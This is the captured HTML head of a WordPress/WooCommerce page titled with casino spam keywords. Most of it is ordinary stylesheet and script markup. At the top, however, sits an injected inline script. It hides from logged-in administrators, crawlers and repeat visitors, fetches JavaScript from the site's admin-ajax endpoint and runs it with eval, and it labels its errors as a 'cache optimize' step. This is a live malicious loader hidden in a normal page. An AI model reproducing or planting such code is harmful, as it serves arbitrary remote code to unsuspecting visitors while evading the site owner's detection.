

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bizboxtools.com/2023/09/24/are-all-3000-numbers-free-cazinou-picnic-cuvint/
body_size: 25613
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bizboxtools.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Are all 3000 numbers free, cazinou picnic cuvint &#8211; bizboxtools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Feed" href="https://bizboxtools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Comments Feed" href="https://bizboxtools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Are all 3000 numbers free, cazinou picnic cuvint Comments Feed" href="https://bizboxtools.com/2023/09/24/are-all-3000-numbers-free-cazinou-picnic-cuvint/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F24%2Fare-all-3000-numbers-free-cazinou-picnic-cuvint%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F24%2Fare-all-3000-numbers-free-cazinou-picnic-cuvint%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://bizboxtools.com/wp-admin/admin-ajax.php';
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bizboxtools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck_fa-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/direct_ck.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bizboxtools.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://bizboxtools.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700&#038;family=Oswald:wght@400;500;600;700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animation-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/custom-animation.css?ver=1769111431' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5pro-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-core-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-core.css?ver=1769111431' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-unit-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1769111431' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-custom-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-custom.css?ver=6.9' type='text/css' media='all' />
<style id='gainioz-custom-inline-css' type='text/css'>
.y{ background: #06ae5a}.t{ color: #06ae5a}.tp{ border-color: #06ae5a}.progress-wrap svg.progress-circle path{ stroke: #06ae5a}
.y{ background: #fed10c}.tp{ color: #fed10c}.fdddf{ border-color: #fed10c}
.dsfa { background: #075f33}.dfas{ color: #075f33}.fdddf{ border-color: #075f33}
.adfsw { background: #084d2b}.dfen{ color: #084d2b}.fdddf{ border-color: #084d2b}
.ads { background: #102579}.tasdfe { color: #102579}.fdddf{ border-color: #102579}
.pageBreadcumb--style1 { padding-top: 165px}
.pageBreadcumb--style1 { padding-bottom: 138px}
.breadcrumb-title { color: #09150f}
/*# sourceURL=gainioz-custom-inline-css */
</style>
<link rel='stylesheet' id='gainioz-style-css' href='https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-6.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2101-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1911-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-1911.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/"};
//# sourceURL=postgrid-style-js-extra
/* ]]> */
</script>
